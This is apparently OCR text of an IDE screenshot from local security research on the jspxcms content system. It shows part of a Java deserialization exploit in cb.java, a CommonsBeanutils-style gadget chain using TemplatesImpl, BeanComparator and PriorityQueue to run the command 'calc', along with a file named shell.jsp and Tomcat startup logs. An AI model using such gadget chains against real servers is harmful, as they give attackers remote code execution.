 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) jspx-src - cb.java
jspx-src src main test cb main
Tomcat 8.5.78
项目
WebFileControllerAbstractor.java AntZipUtils.java shell.jsp support_genuine.jsp 1.txt JspDispatcherFilter.java cb.java RequestFacade.class ZipFile.class Validations.java
13 4
项目
DB Browser
Bookmarks
结构
com.jspxcms
common
core
ext
plug
org.ocpsoft.prettytime.i18n
Resources_zh_CN
resources
conf
ehcache
messages
META-INF
application.properties
config.properties
custom.xml
IKAnalyzer.cfg.xml
qqconnectconfig.properties
qqwry.dat
stopword.dic
stopword_ext.dic
weixin.properties
test
cb
webapp
jsp
support_genuine.jsp
shell
META-INF
45 " }");
46 byte[] bytes = ctClass.toBytecode();
47 ctClass.defrost();
48 return bytes;
49 } catch (Exception e) {
50 e.printStackTrace();
51 return new byte[]{};
52 }
53 }
54
55 public static void main(String[] args) throws Exception {
56
57 TemplatesImpl templates = new TemplatesImpl();
58 setValue(templates, name: "_name", value: "aaa");
59
60 byte[] code = getTemplatesImpl( cmd: "calc");
61 byte[][] bytecodes = {code};
62 setValue(templates, name: "_bytecodes", bytecodes);
63 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
64
65 BeanComparator outputProperties = new BeanComparator( property: "outputProperties", new AttrCompare());
66
67 TransformingComparator ioTransformingComparator = new TransformingComparator(new ConstantTransformer( constantToReturn: 1));
68 PriorityQueue priorityQueue = new PriorityQueue<>(ioTransformingComparator);
69
70 priorityQueue.add(templates);
数据库
Maven
通知
服务
Tomcat 服务器
正在运行
Tomcat 8.5.78 [本地]
jspxcms:war exploded [已同步]
Server Tomcat Localhost 日志 Tomcat Catalina 日志
jspxcms:war explode
Mon Sep 26 21:55:42 CST 2022 WARN: Establishing SSL connection without server's identity verification is not recommended. According to
Mon Sep 26 21:55:42 CST 2022 WARN: Establishing SSL connection without server's identity verification is not recommended. According to
Mon Sep 26 21:55:42 CST 2022 WARN: Establishing SSL connection without server's identity verification is not recommended. According to
Mon Sep 26 21:55:42 CST 2022 WARN: Establishing SSL connection without server's identity verification is not recommended. According to
26-Sep-2022 21:55:43.321 淇℃伅 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory
26-Sep-2022 21:55:43.345 淇℃伅 [localhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars
26-Sep-2022 21:55:43.357 淇℃伅 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Web [D:\tom
2022-09-26 21:55:48.208 INFO 18972 --- [on(3)-127.0.0.1] com.jspxcms.core.Application : Started Application in 8.755 seco
[2022-09-26 09:55:49,440] 工件 jspxcms:war exploded: 工件已成功部署
[2022-09-26 09:55:49,441] 工件 jspxcms:war exploded: 部署已花费 15,680 毫秒
2022-09-26 21:56:02.881 ERROR 18972 --- [nio-8082-exec-6] o.s.boot.web.support.ErrorPageFilter : Cannot forward to error page for
Version Control 运行 调试 端点 Profiler 构建 TODO 问题 Spring 终端 服务 数据库更改 依赖项
成功编译完成16秒876毫秒中 10 个警告 (1 分钟 之前)
61:37 CRLF UTF
英